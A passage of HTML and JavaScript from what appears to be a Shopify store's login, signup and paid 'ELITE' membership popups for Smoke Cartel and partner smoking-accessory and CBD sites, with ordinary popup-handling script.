                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>
<p class="elite-sub-heading">GET <span class="fifty-off">50% OFF</span> ELITE!</p>


<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
